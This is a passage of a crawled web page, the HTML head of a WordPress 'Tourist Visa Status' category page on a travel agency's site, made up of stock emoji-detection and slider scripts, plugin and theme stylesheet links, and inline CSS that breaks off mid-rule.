

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sarthitravels.in/service-categories/tourist-visa-status/
body_size: 17249
content:

<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
    	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Tourist Visa Status &#8211; Sarthi Travels</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sarthi Travels &raquo; Feed" href="https://sarthitravels.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sarthi Travels &raquo; Comments Feed" href="https://sarthitravels.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sarthi Travels &raquo; Tourist Visa Status Services Category Feed" href="https://sarthitravels.in/service-categories/tourist-visa-status/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sarthitravels.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sarthitravels.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://sarthitravels.in/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://sarthitravels.in/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://sarthitravels.in/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.8.3' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3E64DE;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#3A5CCC;--tutor-color-primary-hover-rgb:58, 92, 204;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#E3E5EB;--tutor-border-color-rgb:227, 229, 235;--tutor-color-gray:#CDCFD5;--tutor-color-gray-rgb:205, 207, 213;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sarthitravels.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sarthitravels.in/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bdevselement-main-css' href='https://sarthitravels.in/wp-content/plugins/bdevs-element/assets/css/bdevs-element.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/custom-animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/fontAwesome5Pro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/meanmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/nice-select.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/venobox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='backtotop-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/backToTop.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-core-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/visapass-core.css?ver=1769101696' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-unit-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/visapass-unit.css?ver=1769101696' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-style-css' href='https://sarthitravels.in/wp-content/themes/visapass/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-responsive-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-custom-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/visapass-custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='visapass-custom-inline-css' type='text/css'>
.top-button a,.slider-active .slide-prev:hover, .slider-active .slide-next:hover, .theme-btn, .theme-bg, .features:hover .features__content,.famous-countries .owl-nav div i:hover, .countries-item__top-img-link a:hover, .calltoaction-btn .cl-btn:hover, .team-social a:hover, .testimonail-area .owl-carousel .owl-dots .active span, .footer-about-1 .social_links li a:hover, .subscribe-footer form button, .steps-box:hover i, .browse-box:hover, .testimonial-2 .owl-carousel .owl-dots .active span, .testimonial-2 .owl-nav div:hover i, .social ul li a:hover, .project-filter li.active, .visapass_duration_tag, .courses__meta ul li a:hover, .services-items a:hover, .business-btn:hover, .ab-tabs .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .abtbs-round span, .team__details-social ul li a:hover, .cat-link ul li .active, .faq-tab .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .sidebar__widget--title::before, .v_blog_btn, .basic-pagination ul li span.current, .basic-pagination ul li a:hover, .widget_tag_cloud .tagcloud a:hover, .ablog__text4 blockquote cite::before, .blog__deatails--tag a:hover, .contact__gpinfo:hover { background: #b02b3c}.main-menu-wrapper__call-icon a i, .main-menu-wrapper__call-number h5, .main-menu ul li:hover a, .main-menu ul li .sub-menu li:hover > a, .nav-search:hover, .about-span span, .fact h1, .fact h1 span, .countries-item__top-img-link a, .team__text-title:hover, .testimonail__wrapper__info__quotes i, .testimonail__wrapper__content__reviews ul li i, .blog-meta span i, .blog__content__title a:hover, .read-more a:hover, .footer-widget_menu-link-info li a i, .copyright-botom-right ul li a:hover, .about2__icon i,.steps-box__icon i, .features2__icon i,.features2:hover .read-more, .testimonail__footer ul li i,.blog2__content__title:hover, .project-filter li.active, .courses-content__title:hover, .accordion-button::after, .accordion-button:not(.collapsed)::after, .services-items a:hover, .factn-color span, .abfact-items span, .check-use a i, .play-btn i, .cat-link ul li a::before, .business__items-single i, .necessary__box ul li i, .business-btn, .information-info ul li:last-child span, .information-info ul li:last-child span:last-child, .breadcrumbs li span:hover, .abtb-content span, .beautiful-link ul li .active, .beautiful-link ul li a:hover, .sidebar--widget__search form button i, .rc-text h6:hover, .ablog__meta4 ul li a i, .ablog__meta ul li a:hover, .widget ul li a::before, .widget ul li a:hover, .v_blog_btn:hover, .ablog__text--title4:hover, .ablog__text4 blockquote::before, .contact__gpinfo-icon i, .progress-wrap::after  { color: #b02b3c}.main-menu ul li .sub-menu, .features:hover .features__content, .calltoaction-btn .cl-btn:hover, .footer-about-1 .social_links li a:hover, .steps-box__icon i, .features2:hover, .services-items a:hover, .business-btn, .ab-tabs .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .faq-tab .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .widget_tag_cloud .tagcloud a:hover, .blog__deatails--tag a:hover, .clto-btn-2:hover, .social ul li a:hover { border-color: #b02b3c}.ddd { border-color: #b02b3c transparent transparent transparent}
.top-button a:hover, .theme-btn:hover, .v_blog_btn:hover, .subscribe-footer form button:hover{ background: #1A1C20}.ddd{ color: #1A1C20}.dddddd{ border-color: #1A1C20}.ddd { border-color: transparent transparent #1A1C20 transparent;}
.visa__items-single:hover, .footer-call{ background: #b02b3c}.ddd{ color: #b02b3c}ddd: #b02b3c}
</style>
<link rel='stylesheet' id='visapass-custom2-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/visapass-custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='visapass-custom2-inline-css' type='text/css'>
.logo img { width: 152px}
</style>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sarthitravels.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sarthitravels.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="TutorLMS 3.8.3" />
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sarthitravels.in/wp-content/uploads/2022/07/cropped-sarthi-travels-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sarthitravels.in/wp-content/uploads/2022/07/cropped-sarthi-travels-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sarthitravels.in/wp-content/uploads/2022/07/cropped-sarthi-travels-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sarthitravels.in/wp-content/uploads/2022/07/cropped-sarthi-travels-logo-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.countries-item__bottom-img img {
    height: 34px;
